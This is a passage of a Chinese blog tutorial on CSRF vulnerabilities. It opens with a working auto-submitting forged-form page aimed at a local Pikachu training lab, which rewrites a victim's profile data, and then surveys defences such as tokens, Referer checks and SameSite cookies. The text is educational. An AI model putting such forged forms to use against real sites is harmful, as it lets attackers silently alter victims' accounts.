
找到生成的HTML文件并对其编辑, 将下面那行修改成, 然后其他POST参数都可自行设置, 这里我将电话号码修改成了999999999
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html>
<head>
<title>OWASP CRSFTester Demonstration</title>
</head><body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "30" );function pausecomp(millis)
{var date = new Date();var curDate = null;do { curDate = new Date(); }while(curDate-date < millis);
}function fireForms()
{var count = 1;var i=0;for(i=0; i<count; i++){document.forms[i].submit();pausecomp(pauses[i]);}
}</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://127.0.0.1:80/pikachu/vul/csrf/csrfpost/csrf_post_edit.php">
<input type="hidden" name="sex" value="girl"/>
<input type="hidden" name="phonenum" value="999999999"/>
<input type="hidden" name="add" value="chain"/>
<input type="hidden" name="email" value="hacker@qq.com"/>
<input type="submit" name="submit" value="submit"/>
</form></body>
</html>

在浏览器打开生成的恶意网页, 当用户点击submit按钮后, 用户的个人信息就会被修改

四、CSRF漏洞的防护方法
4.1 验证HTTP Referer字段
根据 HTTP 协议,在 HTTP 头中有一个字段叫 Referer,它记录了该 HTTP 请求的来源地址。在通常情况下,访问一个安全受限页面的请求来自于同一个网站。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。
因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。
这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。
劣势:就是太过简单,很容易就被破解掉了。
4.2 TOKEN验证
造成CSRF漏洞的主要原因是请求敏感操作的数据包容易被伪造, 其实只要在每次请求时都增加一个随机码(Token), 在每次前端与后端进行数据交互时后台都要对这个随机码进行验证, 以此来防护CSRF攻击


查看token_get_edit.php的源码, 发现有一个set_token()函数, 该函数每次刷新页面都会被调用, 然后将SESSION中的token销毁, 并生成新的token发送至前端表单中
<div id="per_info"><form method="get"><h1 class="per_title">hello,{$name},欢迎来到个人会员中心 | <a style="color:bule;" href="token_get.php?logout=1">退出登录</a></h1><p class="per_name">姓名:{$name}</p><p class="per_sex">性别:<input type="text" name="sex" value="{$sex}"/></p><p class="per_phone">手机:<input class="phonenum" type="text" name="phonenum" value="{$phonenum}"/></p> <p class="per_add">住址:<input class="add" type="text" name="add" value="{$add}"/></p> <p class="per_email">邮箱:<input class="email" type="text" name="email" value="{$email}"/></p><input type="hidden" name="token" value="{$_SESSION['token']}" /><input class="sub" type="submit" name="submit" value="submit"/></form>
</div>
在每次提交表单时, 前端页面的token值都会传送至后台与SESSION中的token进行对比验证, 由于黑客不知道用户当前的token值, 从而无法进行CSRF攻击

4.3. 在 HTTP 头中自定义属性并验证
这种方法也是使用 token 并进行验证,和上一种方法不同的是,这里并不是把 token 以参数的形式置于 HTTP 请求之中,而是把它放到 HTTP 头中自定义的属性里。通过 XMLHttpRequest 这个类,可以一次性给所有该类请求加上 csrftoken 这个 HTTP 头属性,并把 token 值放入其中。
这样解决了上种方法在请求中加入 token 的不便,同时,通过 XMLHttpRequest 请求的地址不会被记录到浏览器的地址栏,也不用担心 token 会透过 Referer 泄露到其他网站中去。
然而这种方法的局限性非常大。XMLHttpRequest 请求通常用于 Ajax 方法中对于页面局部的异步刷新,并非所有的请求都适合用这个类来发起,而且通过该类请求得到的页面不能被浏览器所记录下,从而进行前进,后退,刷新,收藏等操作,给用户带来不便。
另外,对于没有进行 CSRF 防护的遗留系统来说,要采用这种方法来进行防护,要把所有请求都改为 XMLHttpRequest 请求,这样几乎是要重写整个网站,这代价无疑是不能接受的。
4.4. 使用SameSite Cookie属性
CSRF攻击就是利用了cookie中携带的用户信息,想要防护Cookie不被第三方网站利用,我们可以通过设置Samesite属性。SameSite最初设计的目的就是防CSRF,SameSite有三个值Strict/Lax/None。
(1) Strict最为严格。如果SameSite的值是Strict,那么浏览器会完全禁止第三方。
Set-Cookie: SID=312556; SameSite=Strict; Secure; HttpOnly; Path=/
(2) Lax相对宽松一点。在跨站点的情况下,从第三方站点的链接打开和从第三方站点提交Get方式的表单这两种方式都会携带Cookie。但如果在第三方站点中使用Post方法,或者通过img、iframe等标签加载的URL,这些场景都不会携带 Cookie。
Set-Cookie: foo=bar; SameSite=Lax; Domain=example.com; Path=/
(3) 而如果使用None的话,在任何情况下都会发送Cookie数据。
设置方法一,tomcat8及以上,/conf/context.xml 文件里面的节点里加一个子节点
<Context><CookieProcessor sameSiteCookies="lax" />
</Context>
方法二,在java代码中,求请求进行过滤
String cookieHeader = req.getHeader("Cookie");if(cookieHeader != null) { String[] cookiesHeaders = cookieHeader.split(";");boolean firstHeader = true;for (String header : cookiesHeaders) {header = header.trim();if(header != null) {String[] headStr = header.split("=");if(headStr[0].equals("名称")&&firstHeader) {firstHeader = false;resp.setHeader("Set-Cookie", String.format("%s; %s", header, "Path=/;HttpOnly=True;Secure=true;SameSite=Lax;"));}}}}
4.5. 使用双重Cookie验证(类似于token机制)
用户通过页面表单向网站提交某些请求时, 服务端会验证表单中的Token是否与用户Session(或Cookies)中的Token一致,如果一致为合法请求,否则请求非法。 这个Token的值必须是随机的,不可预测的。由于Token的存在,攻击者无法再构造一个带有合法Token的请求来实施CSRF攻击,如题主所说的子域问题,在使用Token的方案里是可以得到部分解决的
4.6. 使用验证码进行人机识别
验证码被认为是对抗CSRF攻击最简洁而有效的防御方法。
CSRF攻击的过程,往往是在用户不知情的情况下构造了网络请求,而验证码强制用户必须与应用进行交互才能完成最终请求。但是很多时候,出于对用户体验考虑,网站不能给所有的操作都加上验证码,因此验证码只能作为防御CSRF的一种辅助手段,而不能作为最主要的解决方案。
4.7. 其他防护手段
设置会话管理机制, 例如15分钟后无操作则自动退出登录
修改敏感信息需对身份证进行二次验证, 例如修改密码时需输入旧密码
修改敏感信息使用POST请求而不是使用GET请求
五、总结
以上内容就是CSRF漏洞攻击的学习以及利用方式,CSRF攻击对用户的危害很大,一方面我们不要轻易上未知网站和点击未知链接,另一方面我们需要了解其背后的原理。如有还不太理解或有其他想法的小伙伴们都可以私信我或评论区打出来哟,如有写的不好的地方也请大家多多包涵
相关文章:

网络安全之CSRF漏洞原理和实战,以及CSRF漏洞防护方法
一、引言 总体来说CSRF属于一种欺骗行为,是一种针对网站的恶意利用,尽管听起来像跨站脚本(XSS),但是与XSS非常不同,并且攻击方式几乎向佐。XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任…...

vivo 网络端口安全建设技术实践
作者:vivo 互联网安全团队 - Peng Qiankun 随着互联网业务的快速发展,网络攻击的频率和威胁性也在不断增加,端口是应用通信中的门户,它是数据进出应用的必经之路,因此端口安全也逐渐成为了企业内网的重要防线之一&…...


[ Linux Busybox ] flash_eraseall 命令解析
文章目录 相关结构体flash_eraseall 函数实现flash_eraseall 实现流程图 文件路径:busybox-1.20.2/miscutils/flash_eraseall.c 相关结构体 MTD 相关信息结构体 struct mtd_info_user {__u8 type; // MTD 设备类型__u32 flags; // MTD设…...

RabbitMQ 消息中间件 消息队列
RabbitMQ1、RabbitMQ简介2、RabbitMQ 特点3、什么是消息队列4、RabbiMQ模式5、集群中的基本概念 单实例安装RabbitMQ安装依赖安装erlang安装rabbitmq开启rabbitmq的web访问界面添加用户修改配置文件重启服务浏览器访问Rabbit-test rabbitMQ集群准备工作(三台&#x…...

ChatGPT王炸升级GPT-4 Turbo:更强大还更便宜
11月7日,OpenAI首届开发者大会如期召开,在大会上OpenAI正式推出了GPT-4 Turbo。 据OpenAI介绍,相比于GPT-4,GPT-4 Turbo主要有6方面的提升: 第一,上下文对话长度,GPT4最大只能支持8k的上下文长…...

3.JMeter高级使用-让你与众不同


目录 概述插件下载与安装插件下载配置插件 服务器硬件资源监控(精简版)配置服务端代理JMeter配置监控CPU监控网络 JMeter下载结束 概述 今日目标: 插件下载与安装Basic Graphs 主要点 Average Response Time 平均响应时间Active Threads 活动线程数Successful/Fai…...


考研408-计算机网络 第一章-计算机网络体系结构学习笔记及习题
第一章 计算机网络体系结构 一 计算机网络概述 1.1 概念及功能 1.1.1 计算机网络的概念 计算机网络就是互连的、自治的计算机系统的集合 互连:通过通信链路互联互通 自治:各个节点之间无主从关系,高度自治的 1.1.2 计算机网络的功能 功…...

【快速使用ShardingJDBC的哈希分片策略进行分库分表】
文章目录 🔊博主介绍🥤本文内容🍊1.引入maven依赖🍊2.启动类上添加注解MapperScan🍊3.添加application.properties配置🍊4.普通的自定义实体类🍊5.写个测试类验证一下🍊6.控制台打印…...

102. 二叉树的层序遍历
原题链接:102. 二叉树的层序遍历 以下代码为模板,需要层序遍历时都可以使用该模板进行代码更改 全代码: class Solution { public:vector<vector<int>> levelOrder(TreeNode* root) {//创建一个TreeNode* 队列用于存储树中的每…...

macOS磁盘分区调整软件--Paragon Camptune X 中文
Paragon Camptune X是一款专为Mac用户设计的强大分区大小调整工具。通过它,用户可以简便地调整Mac硬盘上的分区大小,实现存储空间的高效管理。无论是需要在Mac和Windows系统之间切换的双系统用户,还是有其他特定存储需求的用户,Ca…...

kaggle中报错NameError: name ‘q_1‘ is not defined
在开始练习之前,先点击“全部运行”按钮。...

SQL注入漏洞 其他注入
文章目录 宽字节注入案例 HTTP头部注入Cookie注入base64User-Agent注入Referer 注入 SQL注入读写文件条件1.是否拥有读写权限2.文件路径3.secure_file_priv 读取文件写入文件 SQLMap安装sqlmapkail 源安装仓库克隆 参数简介快速入门;SQLmap(常规…...

